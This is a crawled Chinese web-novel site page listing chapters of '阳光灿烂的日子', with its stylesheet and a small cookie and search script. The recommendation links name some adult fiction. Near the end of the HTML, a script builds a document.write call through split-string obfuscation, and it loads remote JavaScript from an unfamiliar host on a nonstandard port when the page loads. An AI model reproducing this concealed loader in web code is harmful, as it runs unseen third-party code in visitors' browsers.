

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://acoxs.com/book/28572.html
body_size: 3810
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.9rxs.com/book/4949/" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.9rxs.com/book/4949/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="format-detection" content="telephone=no" />
<link rel="stylesheet" href="/css/9/style.css?1688029222" />
<script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="/css/9/common.js?1688029222"></script>
<title>阳光灿烂的日子(漂亮的玫瑰)_阳光灿烂的日子最新章节免费阅读_阿聪小说网</title>
<meta name="keywords" content="阳光灿烂的日子,漂亮的玫瑰,都市小说,阳光灿烂的日子小说大全">
<meta name="description" content="《阳光灿烂的日子》/漂亮的玫瑰著/简介：">
<meta property="og:type" content="novel">
<meta property="og:title" content="阳光灿烂的日子">
<meta property="og:image" content="http://acoxs.com/images/28/28572/28572s.jpg">
<meta property="og:description" content="阳光灿烂的日子最新章节由书友发布来阿聪小说网小说阅读网展示宣传，并提阳光灿烂的日子免费阅读，阳光灿烂的日子小说情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的阳光灿烂的日子，《阳光灿烂的日子》是由小说作家漂亮的玫瑰创作的，主要讲述的是内容是：">
<meta property="og:novel:category" content="都市小说">
<meta property="og:novel:author" content="漂亮的玫瑰">
<meta property="og:novel:author_link" content="/author/%E6%BC%82%E4%BA%AE%E7%9A%84%E7%8E%AB%E7%91%B0/">
<meta property="og:novel:book_name" content="阳光灿烂的日子">
<meta property="og:novel:read_url" content="/book/28572.html">
<meta property="og:novel:url" content="/book/28572.html">
<meta property="og:novel:status" content="连载">
<meta property="og:novel:update_time" content="2024-08-01 22:02:48">
<meta property="og:novel:lastest_chapter_name" content="28">
<meta property="og:novel:lastest_chapter_url" content="/book/28572/2647760.html">
<style>
        .dd_a{color: #9e9e9e;}
    </style>
</head>
<body>
<div class="header_wap pc_none">
<span class="title">阿聪小说网</span>
<a class="user" href="/user/mark/index.html"><svg class="lnr lnr-user"><use xlink:href="#lnr-user"></use></svg></a>
</div>
<div class="header_top"></div>
<div class="header">
<div class="wrap">
<div class="logo">
<a href="/" title="阿聪小说网">阿聪小说网</a>
</div>
<div class="search">
<form action="/search/" onsubmit="if(searchkey.value==''){alert('提示：请输入小说书名或作者！');return false;}">
<input type="search" class="text" name="searchkey" placeholder="可搜小说书名或作者，请您少字也别输错字。" value />
<input type="submit" class="btn" value="搜索">
</form>
</div>
</div>
<div class="nav">
<ul>
<li ><a href="/">首页</a></li>
 <li><a href="/sort/1/1.html">都市小说</a></li>
<li><a href="/sort/2/1.html">浓情小说</a></li>
<li><a href="/sort/3/1.html">言情小说</a></li>
<li><a href="/sort/4/1.html">百合小说</a></li>
<li><a href="/sort/5/1.html">耽美小说</a></li>
<li><a href="/sort/6/1.html">校园小说</a></li>
<li><a href="/sort/7/1.html">种田小说</a></li>
<li><a href="/sort/8/1.html">其他小说</a></li>
<li><a href="/rank/">排行榜</a></li>
</ul>
</div>
<div class="clear"></div>
</div>

<div class="book">
<div class="path wap_none">
<a href="/">阿聪小说网</a> &gt; 都市小说 &gt; 阳光灿烂的日子全文免费阅读
<span class="oninfo">
<a class="ll" rel="nofollow" title="更新报错留言" href="javascript:book_error('28572','阳光灿烂的日子');">更新报错</a> |
<a rel="nofollow" href="#comment">直达底部</a>
</span>
</div>
<div class="info">
<div class="cover"><img src="http://acoxs.com/images/28/28572/28572s.jpg" alt="阳光灿烂的日子" onerror="this.src='/css/9/nocover.jpg'"></div>
<h1>阳光灿烂的日子</h1>
<div class="small"><span>作者：<a href="/author/%E6%BC%82%E4%BA%AE%E7%9A%84%E7%8E%AB%E7%91%B0/">漂亮的玫瑰</a></span><span>状态：连载</span><span class="last">更新：2024-08-01 22:02:48</span><span class="last">最新：<a href="/book/28572/2647760.html">28</a></span></div>
<div class="readlink"><a rel="nofollow" href="javascript:;" onclick="addBookCase('28572');">加入书架</a><a class="rl" href="/book/28572/2412032.html">开始阅读</a></div>
<div class="intro"><dl><dt>内容简介：</dt><dd></dd></dl></div>
<div class="link wap_none">新书推荐：
       <a href="/books/422/">老夫不是萝莉控</a>       <a href="/books/678/">被反派太子强取豪夺的白月光</a>       <a href="/books/934/">合约关系（炮友转正1v1）</a>       <a href="/books/1190/">人格监狱（NPH）</a>       <a href="/books/1446/">破碎童话_卢勒多【完结】</a>       <a href="/books/1702/">舔狗</a>       <a href="/books/1958/">职业替身</a>       <a href="/books/2214/">熟夜并无别事</a>       <a href="/books/2470/">冷秋（父女，高H）</a>       <a href="/books/2726/">第二名的逆袭-番外小剧场</a>       <a href="/books/2982/">一夜甜宠：禁欲财阀的娇妻软又野</a>       <a href="/books/3238/">穿进只有我正常的世界</a>       <a href="/books/3494/">渐欲</a>       <a href="/books/3750/">下堂妻，但是博爱（NPH）</a></div>
<div class="link wap_none">TAG推荐：
</div>
</div>
</div>

<div class="listmains wap_none">
<dl>
<dt>阳光灿烂的日子 最新章节</dt>
<dd class="dd_hide"><a href="/book/28572/2647760.html" title="阳光灿烂的日子 28">28</a></dd>
<dd class="dd_hide"><a href="/book/28572/2638729.html" title="阳光灿烂的日子 27">27</a></dd>
<dd class="dd_hide"><a href="/book/28572/2633406.html" title="阳光灿烂的日子 26">26</a></dd>
<dd class="dd_hide"><a href="/book/28572/2626192.html" title="阳光灿烂的日子 25">25</a></dd>
<dd class="dd_hide"><a href="/book/28572/2614875.html" title="阳光灿烂的日子 24">24</a></dd>
<dd class="dd_hide"><a href="/book/28572/2608473.html" title="阳光灿烂的日子 23">23</a></dd>
<dd class="dd_hide"><a href="/book/28572/2600700.html" title="阳光灿烂的日子 22">22</a></dd>
<dd class="dd_hide"><a href="/book/28572/2591463.html" title="阳光灿烂的日子 21">21</a></dd>
<dd class="dd_hide"><a href="/book/28572/2583816.html" title="阳光灿烂的日子 20">20</a></dd>
<dd class="dd_hide"><a href="/book/28572/2574910.html" title="阳光灿烂的日子 19">19</a></dd>
<dd class="dd_hide"><a href="/book/28572/2563196.html" title="阳光灿烂的日子 18">18</a></dd>
<dd class="dd_hide"><a href="/book/28572/2554143.html" title="阳光灿烂的日子 17">17</a></dd>
</dl>
</div>

<div class="listmain">
<dl>
<dt>阳光灿烂的日子 正文卷</dt>
<dd class="dd_hide"><a href="/book/28572/2412032.html" title="阳光灿烂的日子 01">01</a></dd>
<dd class="dd_hide"><a href="/book/28572/2412033.html" title="阳光灿烂的日子 02">02</a></dd>
<dd class="dd_hide"><a href="/book/28572/2412034.html" title="阳光灿烂的日子 03">03</a></dd>
<dd class="dd_hide"><a href="/book/28572/2412035.html" title="阳光灿烂的日子 04">04</a></dd>
<dd class="dd_hide"><a href="/book/28572/2420202.html" title="阳光灿烂的日子 05">05</a></dd>
<dd class="dd_hide"><a href="/book/28572/2427519.html" title="阳光灿烂的日子 06">06</a></dd>
<dd class="dd_hide"><a href="/book/28572/2436684.html" title="阳光灿烂的日子 07">07</a></dd>
<dd class="dd_hide"><a href="/book/28572/2455394.html" title="阳光灿烂的日子 08">08</a></dd>
<dd class="dd_hide"><a href="/book/28572/2465601.html" title="阳光灿烂的日子 09">09</a></dd>
<dd class="dd_hide"><a href="/book/28572/2479305.html" title="阳光灿烂的日子 10">10</a></dd>
<dd class="dd_hide"><a href="/book/28572/2490754.html" title="阳光灿烂的日子 11">11</a></dd>
<dd class="dd_hide"><a href="/book/28572/2497331.html" title="阳光灿烂的日子 12">12</a></dd>
<dd class="dd_hide"><a href="/book/28572/2508923.html" title="阳光灿烂的日子 13">13</a></dd>
<dd class="dd_hide"><a href="/book/28572/2519081.html" title="阳光灿烂的日子 14">14</a></dd>
<dd class="dd_hide"><a href="/book/28572/2554141.html" title="阳光灿烂的日子 15">15</a></dd>
<dd class="dd_hide"><a href="/book/28572/2554142.html" title="阳光灿烂的日子 16">16</a></dd>
<dd class="dd_hide"><a href="/book/28572/2554143.html" title="阳光灿烂的日子 17">17</a></dd>
<dd class="dd_hide"><a href="/book/28572/2563196.html" title="阳光灿烂的日子 18">18</a></dd>
<dd class="dd_hide"><a href="/book/28572/2574910.html" title="阳光灿烂的日子 19">19</a></dd>
<dd class="dd_hide"><a href="/book/28572/2583816.html" title="阳光灿烂的日子 20">20</a></dd>
<dd class="dd_hide"><a href="/book/28572/2591463.html" title="阳光灿烂的日子 21">21</a></dd>
<dd class="dd_hide"><a href="/book/28572/2600700.html" title="阳光灿烂的日子 22">22</a></dd>
<dd class="dd_hide"><a href="/book/28572/2608473.html" title="阳光灿烂的日子 23">23</a></dd>
<dd class="dd_hide"><a href="/book/28572/2614875.html" title="阳光灿烂的日子 24">24</a></dd>
<dd class="dd_hide"><a href="/book/28572/2626192.html" title="阳光灿烂的日子 25">25</a></dd>
<dd class="dd_hide"><a href="/book/28572/2633406.html" title="阳光灿烂的日子 26">26</a></dd>
<dd class="dd_hide"><a href="/book/28572/2638729.html" title="阳光灿烂的日子 27">27</a></dd>
<dd class="dd_hide"><a href="/book/28572/2647760.html" title="阳光灿烂的日子 28">28</a></dd>
</dl>
</div>
<div id="comment"></div>
<div class="footer wap_none">
<div class="link" style="margin: 0;">热门推荐：       <a href="/book/29157.html"></a><a href="/book/29157.html">出于畏怯【gb 4i 剧情向高H】</a>
          <a href="/book/29994.html"></a><a href="/book/29994.html">谋臣</a>
          <a href="/book/36508.html"></a><a href="/book/36508.html">一些play的写法(1V1 sc)</a>
          <a href="/book/37375.html"></a><a href="/book/37375.html">《玉壶传》（骨科）（兄妹）（np）</a>
          <a href="/book/43540.html"></a><a href="/book/43540.html">静海旖旎（校园高H）</a>
          <a href="/book/43932.html"></a><a href="/book/43932.html">HP霍格沃茨男生隐秘数据测评表</a>
          <a href="/book/44567.html"></a><a href="/book/44567.html">试婚</a>
    </div>
<hr>
《阳光灿烂的日子》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的都市小说小说，阿聪小说网转载收集漂亮的玫瑰新书_阳光灿烂的日子最新章节。 <p>
</div>
<div class="footer_wap pc_none">
<a href="#top"><svg class="lnr lnr-arrow-up-circle"><use xlink:href="#lnr-arrow-up-circle"></use></svg></a>
<p class="version channel">
<!-- footer -->
<a href="/">首页</a>
<a href="/user/mark/index.html">我的书架</a>
<a href="/user/history/index.html">阅读记录</a>

</p>
</div>
<div class="footer wap_none">
<hr>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
<p>Copyright 2026 &#169; acoxs.com All Rights Reserved. <a href="/sitemap/sitemap.xml">xml</a></p>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="ttt" style="margin:120px;"><script>lists("28572");</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://acoxs.com/css/9/style.css?1688029222
body_size: 4642
content:
li{list-style-type:none}body{margin:0 auto;color:#333;font:14px/1.5 "Microsoft YaHei",Arial;-webkit-text-size-adjust:none;-webkit-appearance:none;background-color:#e9faff}div,ul,dl,dt,dd,p,h1,h2,h3,h4,.text{zoom:1;margin:0;padding:0;font-weight:400}a{color:#6f78a7;text-decoration:none}a:hover{color:#fd5500;text-decoration:underline}img{border:none}.clear{zoom:1;margin-bottom:10px}.topwrap,.wrap,.nav{width:980px;margin:0 auto;zoom:1;overflow:hidden}.lnr{width:24px;height:24px;fill:currentColor}.lnr-arrow-up-circle{position:absolute;right:25px;top:18px;cursor:pointer;width:31px;color:#fff}.lnr-magnifier{width:18px;height:18px}.lnr-chevron-down{width:14px;height:18px}.lnr-user{width:20px;height:20px}.header_wap{height:45px;line-height:45px;text-align:center;font-size:16px;color:#fff;text-shadow:1px 1px #2680aa;background-size:136px 45px;background-color:#68aac2;border-top:1px #8ec5d9 solid;position:relative;overflow:hidden}.header_wap .title{margin:0 50px;text-align:center;color:#fff;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.header_wap .home{position:absolute;left:10px;top:5px}.header_wap .user{color:#fff;float:right;position:absolute;right:10px;top:5px}.header_wap a{color:#fff}.header_top{margin-bottom:0;background-color:#e1eced;border-bottom:1px solid #a6d3e8;color:#999;height:30px;line-height:30px;min-width:980px;width:100%}.topcase{float:left}.toplogin{float:right}.header_top a{color:#888}.header{zoom:1;overflow:hidden}.header .wrap{height:60px;margin:10px auto}.header .logo{float:left}.header .logo a{font-family:楷体_GB2312,STKaiti;display:block;height:50px;width:200px;line-height:50px;color:#0065b5;font-size:36px;text-shadow:#8c8989 3px 3px 6px;text-decoration:none}.search{float:left;width:500px;overflow:hidden}.search form{margin:10px;position:relative;clear:both}.search .text{display:block;width:100%;padding-left:10px;height:40px;line-height:40px;overflow:hidden;border:1px solid #ddd;border-right:51px solid #fff;font-size:14px}.search .btn{position:absolute;z-index:1;right:0;top:0;margin:0;width:50px;height:40px;border:1px solid #ddd;-webkit-background-size:20px 21px;-moz-background-size:20px 21px;-o-background-size:20px 21px;background-size:20px 21px;border-radius:0}.wrap .share{float:right;margin-top:10px;border:1px dotted #ddd;padding:6px;color:#ccc}.nav{background:#88c6e5}.nav ul{overflow:hidden;font-size:16px}.nav li{float:left;width:8%;line-height:34px;margin:4px 1%;border-radius:20px;text-align:center}.nav li a{display:block;color:#fff}.hot{background:none repeat scroll 0 0 #fef9ef;border:3px solid #c3dfea;padding:10px 0 0;float:left;overflow:hidden;width:695px}.class .hot{width:auto}.item{float:left;width:50%;height:156px;margin-bottom:10px;position:relative;overflow:hidden}.class .item{width:33.3%}.item .image{position:absolute;top:0;left:5px}.item .image img{width:120px;height:150px;background-color:#fff;border:1px solid #ddd;padding:1px}.item dl{padding-left:140px;padding-right:5px}.item dl dt{border-bottom:1px dotted #a6d3e8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden}.item dl dt span{color:#999;float:right;font-weight:400}.item dl dd{height:120px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#aaa}.wrap .top{border:3px solid #c3dfea;float:right;width:265px;background:#fef9ef}.lis{padding:0 10px}.lis li{border-bottom:1px solid #ddd;height:33px;line-height:33px;overflow:hidden;position:relative}.lis li span{display:inline-block;float:left}.lis li .s1{width:40px;position:absolute;top:0;left:0;color:#888}.lis li .s2{padding-left:40px;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.lis li .s3{position:absolute;top:0;right:0;color:#888}.lis li a{color:#6f78a7;width:100%;display:block}.lis li:hover{background:#f1f1f1}.hot .ll{width:100%;padding:0 0 10px;overflow:hidden}.ll .item{width:313px}.type{margin-bottom:10px;border:3px solid #a6d3e8;padding:1px;background:none repeat scroll 0 0 #fef9ef;overflow:hidden}.type .block{border-right:dotted 1px #a6d3e8;xpadding:4px;float:left;width:33.2%;overflow:hidden}.block_top{margin:10px 10px 0;height:88px;position:relative;overflow:hidden}.block_top .image{position:absolute;top:0;left:0}.block_top .image img{width:67px;height:82px;border:solid 1px #ddd;padding:1px;background-color:#fff}.block_top dl{padding-left:80px}.block_top dl dt{height:25px;line-height:25px;overflow:hidden;font-weight:700}.block_top dl dd{line-height:20px;height:60px;color:#aaa;overflow:hidden}.wrap h2{margin:0;overflow:hidden;padding:0 0 0 10px;background-color:#eee;line-height:36px;font-size:14px;border-bottom:1px solid #d7d7d7}.up{margin:0 auto 10px;overflow:hidden}.up .l{float:left;overflow:hidden;width:695px;border:3px solid #88c6e5}.up .l ul{padding:0 10px}.up .l li{padding:5px 0 0;border-bottom:solid 1px #ddd;height:26px;line-height:26px;overflow:hidden}.up .l li span{float:left;display:inline-block}.up .l li .s1{width:60px}.up .l li .s2{width:180px}.up .l li .s3{width:300px}.up .l li .s4{color:#b3b3b3;width:90px;text-align:right}.up .l li .s5{color:#b3b3b3;float:right;text-align:right}.up .l li a{color:#6f78a7}.up .r{float:right;width:265px;border:3px solid #88c6e5}.up .r ul{padding:0 10px}.up .r li{padding:5px 0 0;border-bottom:solid 1px #ddd;height:26px;line-height:26px;overflow:hidden}.up .r li span{float:left;display:inline-block}.up .r li .s1{width:40px}.up .r li .s2{color:#b3b3b3}.up .r li .s3{width:30px}.up .r li .s4{width:50px;color:#b3b3b3}.up .r li .s5{float:right;text-align:right}.up .r li a{color:#6f78a7}.blocks ul{width:100%;padding:0 10px 10px;overflow:hidden}.blocks ul li{width:20%;line-height:26px;float:left;overflow:hidden;border-bottom:1px dotted #999;font-size:12px;text-overflow:ellipsis;white-space:nowrap;color:#ccc}.tli{padding:0 10px 10px;overflow:hidden}.tli li{line-height:38px;border-bottom:1px dashed #ccc;position:relative;overflow:hidden}.tli li em{font-style:normal;background:#b0b0b0;position:absolute;top:10px;left:0;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius:20px}.tli .top em{background:#fa744e}.tli li span{position:absolute;top:0;right:0;color:#888}.tli li a{padding-left:30px;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}.tlis li{float:left;width:220px;margin-right:20px}.path{width:auto;margin:0 auto;height:40px;line-height:40px;overflow:hidden;background:#e1eced;border-bottom:1px solid #88c6e5;padding:0 10px}.book,.listmain,.listmains{border:2px solid #88c6e5;margin:0 auto 10px;width:980px;overflow:hidden}.book .info{color:#666;margin-top:10px;overflow:hidden}.book .info .cover{float:left;margin:0 10px}.book .info .cover img{width:120px;height:150px;border:6px solid #ccc;padding:1px}.info h1{font-size:18px;font-weight:500}.info .cover .downtxt a{line-height:34px;margin:8px 0;color:#fff;background:#459df5;border-radius:2px;text-align:center;display:block}.downtxt a:hover{background:#118860;text-decoration:none}.info .small{border-bottom:1px dotted #ccc;margin-bottom:10px;overflow:hidden}.info .small span{float:left;width:50%;line-height:26px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.intro{display:block;overflow:hidden}.book .info .allshow{color:#999;cursor:pointer}.readlink{padding:0 10px 10px;line-height:38px;overflow:hidden}.readlink a{float:left;display:block;width:47%;text-align:center;background:#65bbec;color:#fff;font-size:16px;border-radius:2px}.readlink .rl{margin-left:6%;background:#f77720}.readlink .rr{margin-left:5%;background:#ed424b}.intro dt{float:left}.listmain dl,.listmains dl{margin:2px}.listmain dt,.listmains dt{width:100%;text-align:center;line-height:36px;border-bottom:1px dotted #459df5;background:#c3dfea;overflow:hidden}.listmain dd,.listmains dd{float:left;padding:0 10px;width:300px;line-height:36px;border-bottom:1px dashed #ccc;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.listmain .more,.listmains .more{text-align:center}.info .small .last a,.listmain .more a,.listmains .more a{color:#fd5500}.oninfo{float:right}.oninfo a{color:#ea2935;font-size:14px}.listpage{width:100%;padding:10px 0;display:block;overflow:hidden}.listpage span{height:36px;line-height:36px;text-align:center}.listpage .left{float:left;margin-left:2%;width:23%}.listpage .right{float:right;margin-right:2%;width:23%}.listpage .middle{width:48%;height:36px;float:left;margin:0 1%}.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}.listpage .middle select{border:1px solid #dfdfdf;border-radius:5px;color:#999;display:inline-block;float:left;font-style:normal;height:36px;line-height:36px;text-align:center;width:100%}.listpage a,.listpage .onclick{width:100%;display:inline-block;height:36px;border:none;border-radius:3px;background:#68aac2;color:#fff}.listpage .before{background:#cecece;color:#fff}.reader{position:relative;overflow:hidden}.reader h1{text-align:center;font-size:24px;color:#c30;line-height:40px;margin:20px 0}.page{margin:0 auto;text-align:center}.page a{display:inline-block;margin:6px;padding:4px 12px;color:#666;border:1px solid #e9faff;text-decoration:none}.page b{display:inline-block;margin:6px;padding:4px 12px;color:#fff;background:#ed424b;border:1px solid #ed424b}.page a:hover{border:1px solid #ed424b;color:#ed424b}.link{margin:0 10px;line-height:24px;text-overflow:ellipsis;white-space:nowrap;text-align:center;overflow:hidden}.footer,.link,.path{font-size:12px;color:#666}.footer{width:960px;margin:20px auto;line-height:20px;text-align:center;overflow:hidden}.link a,.footer a{color:#666;display:inline-block}.footer hr{border-top:1px dotted #ccc;margin:10px 0}.button{width:40px;line-height:36px;text-align:center;font-weight:700;color:#fff;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 10px 10px 0;position:relative;overflow:hidden}.sizebg{width:15px;line-height:36px;text-align:center;font-weight:700;color:#000;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 3px 3px 0;position:relative;overflow:hidden}.lighton{border:1px solid #d2a000;box-shadow:0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;background:-webkit-linear-gradient(top,#fece34,#d8a605);background:-moz-linear-gradient(top,#fece34,#d8a605);background:linear-gradient(top,#fece34,#d8a605)}.lightoff,.huyanoff,.sizebgon{border:1px solid #333;box-shadow:0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;background:-webkit-linear-gradient(top,#656565,#4c4c4c);background:-moz-linear-gradient(top,#656565,#4a4a4a);background:linear-gradient(top,#656565,#4a4a4a)}.huyanon{border:1px solid #64c878;box-shadow:0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;background:-webkit-linear-gradient(top,#90dfa2,#84d494);background:-moz-linear-gradient(top,#90dfa2,#84d494);background:linear-gradient(top,#90dfa2,#84d494)}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065b5;font-size:12px}.nr_set .set1{border:1px solid #0065b5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065b5}.nr_set .set2{border:1px solid #0065b5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065b5}.nr_set .set2 p{border:1px solid #0065b5;padding:5px;margin-left:5px;border-radius:3px;color:#0065b5}.Readbtn{position:absolute;top:0;right:0;font-size:14px;padding:2px;height:36px;line-height:36px;overflow:hidden;text-align:center}.Readbtn a{font-size:16px;padding:8px}.Readpage{font-size:14px;padding:0;background:#d4eaf2;height:30px;line-height:30px;text-align:center}.Readpage a{font-size:16px;padding:8px;line-height:25px}.Readpage .Readpage_up{color:#2a779d;padding-left:10px;background-size:90px}.Readpage .Readpage_down{text-shadow:1px 1px #2a779d;color:#fff;background-size:90px}.pagedown{padding:6px;margin-bottom:10px}.readinline{width:100%;text-indent:0}.readinline .rr{float:right}.readinline a{color:red}#chaptercontent{padding:10px 30px;line-height:200%;font-size:20px;border-top:1px dashed #ccc;border-bottom:1px dashed #ccc;overflow:hidden}.wrap .bookcase{padding-bottom:10px}.bookcase{border:3px solid #c3dfea;overflow:hidden}.bookbox{float:left;width:50%}.bookbox .box{margin:10px 10px 0;padding:10px;line-height:22px;overflow:hidden;background:none repeat scroll 0 0 #fef9ef;border:1px solid #d7d7d7;border-radius:6px;position:relative}.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius:4px;background:#fa744e;display:block;text-align:center;color:#eee;font-weight:700}.bookbox .bookinfo{padding-left:30px}.bookbox .delbutton{position:absolute;top:15px;right:10px}.bookbox .delbutton a{border:1px solid #ff4643;border-radius:3px;padding:4px 10px;color:#ff4643}.bookbox div{color:#888}.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px}.bookbox .bookimg img{width:80px;height:100px}.so_list .bookinfo{padding-left:90px;height:106px;overflow:hidden}.bookbox .bookinfo .update{height:22px;overflow:hidden}.bookbox_btn{float:right;padding-right:10px;color:red;font-weight:500}.login{width:60%;border:1px solid #88c6e5;margin:10px auto;border-radius:5px;background:#fff;overflow:hidden}.login h2{text-align:center;background:#88c6e5;color:#fff;font-size:18px;line-height:40px;margin-bottom:10px}.login p{width:90%;margin:0 auto}.login .text{border:1px solid #ccc;text-indent:6px;height:34px;line-height:34px;width:100%;border-radius:2px}.login_btn{background:#88c6e5}.login .btn{width:100%;line-height:34px;height:34px;color:#fff;display:block;margin:15px 0;background:#88c6e5;text-align:center;border:none;border-radius:4px;font-size:14px;-webkit-appearance:none}.login .login_save{width:40px;vertical-align:middle}.login .login_tips{color:red;font-size:14px;line-height:26px}.comment{border:2px solid #88c6e5;margin:0 auto 10px;width:980px;overflow:hidden;color:#666}.comment dt{width:100%;padding-left:10px;line-height:34px;border-bottom:1px dotted #459df5;background:#c3dfea;overflow:hidden}.comment dd{margin:10px;border-bottom:1px dotted #ccc;color:#999}.comment dd p{margin:6px 0;color:#666}.comment dd b{color:#6f78a7}.comment_more,.loadmore{text-align:center;line-height:34px;overflow:hidden}.footer_wap{margin:0;padding:15px 10px;text-align:center;line-height:33px;background:#68aac2;position:relative;font-size:14px;overflow:hidden}.footer_wap p a{margin:0 10px;color:#c5d7df;text-shadow:1px 1px #3e86a8}.pc_none,.listmain .more,.listmains .more{display:none}@media screen and (max-width:900px){.pc_none,.listmain .more,.listmains .more{display:block}.header_top,.wap_none,.up .l li .s3,.up .l li .s4,.dd_hide{display:none}body{background-color:#fff}.clear{zoom:1;margin:0}.header,.topwrap,.wrap,.nav,.wrap .top,.type,.type .block,.up .l,.up .r,.book,.listmain,.listmains,.bookbox,.bookcase,.comment{width:100%;border:none;margin:0 auto;padding:0;zoom:1;overflow:hidden}.header{height:130px;position:relative}.header .nav{position:absolute;z-index:1;right:0;top:0;background:#f7f7f7;border-bottom:1px solid #ccc}.nav li{width:18%;line-height:26px}.nav li a{color:#222}.header .wrap .search{width:100%;position:absolute;z-index:1;top:70px}.intro dt,.listmain dd,.listmains dd,.blocks ul li{width:100%}.wrap h2{line-height:36px;border-top:1px solid #d7d7d7}.wrap .block,.wrap .top,.wrap .r{margin-bottom:10px}.up .l li .s1{width:40px}.hot{width:auto;border:none;padding:0 10px;margin:0;background:0 0}.item{width:100%;display:block;height:120px;position:relative;overflow:hidden;background:#fef9ef;border-radius:4px;border:1px solid #d7d7d7}.class .item{width:100%}.item dl{padding-left:100px;height:104px;padding-top:10px}.item dl dt{border-bottom:1px dotted #a6d3e8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden}.item dl dt span{color:#999;float:right;font-weight:400}.item dl dd{height:60px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#aaa}.item .image{xfloat:left;position:absolute;top:10px;left:10px}.item .image img{width:80px;height:100px;background-color:#fff;border:1px solid #ddd;padding:1px}.book .info .cover img{width:80px;height:100px;border:1px solid #ccc;padding:1px}.book .info .last{width:100%}.book .intro_title{width:100%;display:block;margin:0;overflow:hidden;padding:0 0 0 10px;background-color:#eee;line-height:36px;font-size:14px;font-weight:700;border-bottom:1px solid #d7d7d7}.intro dt,.book_last dt{background:#68aac2;line-height:40px;color:#fff;padding-left:10px;border-bottom:1px solid #eee;xfont-weight:bold}.intro dd{padding:0 10px}.Readbtn{background:#fff;padding:6px;position:static}.listmain h2,.listmains h2,.comment dt{background:#68aac2;color:#fff}#chaptercontent{padding:20px 10px;line-height:150%}.login{width:95%}}

--- FILE ---
content_type: application/javascript
request_url: http://acoxs.com/css/9/common.js?1688029222
body_size: 6935
content:
function setCookie(c_name,value,expiredays)
{var exdate=new Date()
exdate.setDate(exdate.getDate()+365)
document.cookie=c_name+"="+escape(value)+";expires="+exdate.toGMTString()+";path=/";}
function getCookie(c_name)
{if(document.cookie.length>0){c_start=document.cookie.indexOf(c_name+"=");if(c_start!=-1){c_start=c_start+c_name.length+1;c_end=document.cookie.indexOf(";",c_start);if(c_end==-1)c_end=document.cookie.length;return unescape(document.cookie.substring(c_start,c_end));}}
return "";}
function delCookie(name){var exp=new Date();exp.setTime(exp.getTime()-1);var cval=getCookie(name);if(cval!=null)
document.cookie=name+"="+cval+";expires="+exp.toGMTString();}
var bookUserName=getCookie("PTCMS_username");function search(){document.writeln("<div class=\"search\">");document.writeln("	<form action=\"/search.html\" onsubmit=\"if(searchkey.value==\'\'){alert(\'提示：请输入小说名称！\');return false;}\">");document.writeln("	<input type=\"search\" class=\"text\" name=\"searchkey\" placeholder=\"可搜书名，请您少字也别输错字。\" value=\"\" />");document.writeln("	<input type=\"submit\" class=\"btn\" value=\"搜索\">");document.writeln("	</form>");document.writeln("</div>");}
